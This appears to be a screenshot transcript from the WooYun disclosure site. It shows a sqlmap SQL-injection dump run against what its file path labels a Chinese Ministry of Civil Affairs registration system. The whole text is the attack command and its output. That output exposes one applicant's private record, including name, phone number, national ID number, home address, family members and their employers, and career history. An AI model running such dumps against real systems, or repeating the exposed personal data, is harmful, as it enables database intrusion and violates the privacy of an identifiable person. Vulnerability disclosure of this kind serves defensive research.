 管理员: sqlmap - sqlmap.py -r C:\Users\Administrator\Desktop\漏洞\中国民政部报名部post\post1.txt -D baoming -T dbo.Tab_BKXX --dump
[18:29:20] [INFO] retrieved: 2
[18:29:20] [INFO] retrieved: 管理科学与工程（公共管理方向）
[18:29:20] [INFO] retrieved: 0
[18:29:20] [INFO] retrieved: 计算机2级
[18:29:21] [INFO] retrieved: 男
[18:29:21] [INFO] retrieved: 137
[18:29:21] [INFO] retrieved: 07  1 2016 12:00AM
[18:29:21] [INFO] retrieved: 中国科学院大学
[18:29:21] [INFO] retrieved: 20160260005
[18:29:21] [INFO] retrieved: 未婚
[18:29:22] [INFO] retrieved: 2011年10月，国家减灾委“防灾减灾，从我做起”网络征文三等奖；\\n2012年12月，国务院发展研究中心“
续发展研究会学术年会论文一等奖；<
[18:29:22] [INFO] retrieved: 13581617638
[18:29:22] [INFO] retrieved: 董阳
[18:29:22] [INFO] retrieved: 342425198904030233
[18:29:23] [INFO] retrieved: 北京市石景山区玉泉路19号（甲）三公寓506宿舍
[18:29:23] [INFO] retrieved: 2004年9月—2007年7月，就读于安徽省舒城中学；\\n2007年9月—2011年7月，就读于华北电力大学行政管理
学院大学公共管理专业；
[18:29:23] [INFO] retrieved: 100049
[18:29:23] [INFO] retrieved: 11
[18:29:24] [INFO] retrieved: 03 17 2016  8:17PM
[18:29:24] [INFO] retrieved:
[18:29:24] [INFO] retrieved: 否
[18:29:24] [INFO] retrieved: 11
[18:29:25] [INFO] retrieved: 安徽
[18:29:25] [INFO] retrieved: 026
[18:29:25] [INFO] retrieved: 董玉永，父子，安徽省舒城县国税局，分局副局长\\n王华，母子，安徽省舒城县天赐驾校，校长
[18:29:25] [INFO] retrieved: 是
[18:29:26] [INFO] retrieved: 2011年3月—5月，在北京市民政局实习；\\n2012年9月—11月，在北京市朝阳区政府实习；\\n2012年12月-
[18:29:26] [INFO] retrieved: 论文《区域经济发展与环境保护协调机制研究》发表于《中国行政管理》2013年第4期；\\n论文《从“国家
题研究综述》发表于《城市发展研究》2014年第3期；
[18:29:26] [INFO] retrieved: 04  3 1989 12:00AM
[18:29:26] [INFO] retrieved: 49832
[18:29:27] [INFO] retrieved: 中国矿业大学（北京）
[18:29:27] [INFO] retrieved: 英语 CET-6
[18:29:27] [INFO] retrieved: 13
[18:29:27] [INFO] retrieved: 3
www.wooyun.org